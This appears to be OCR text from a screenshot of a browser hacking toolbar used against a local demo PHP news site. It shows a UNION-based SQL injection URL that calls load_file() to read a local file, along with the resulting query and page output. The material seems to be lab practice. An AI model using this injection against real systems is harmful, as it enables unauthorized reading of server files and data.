 禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://localhost/new_demo/new.php?id=1 union select 1,2,3,4,load_file('F:\\Documents\\1.txt'),6
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
NETCRAFT Services [No information available]
select * from news where id = 1 union select 1,2,3,4,load_file('F:\\Documents\\1.txt'),6
3
首页 新闻 留言 关于
4
test111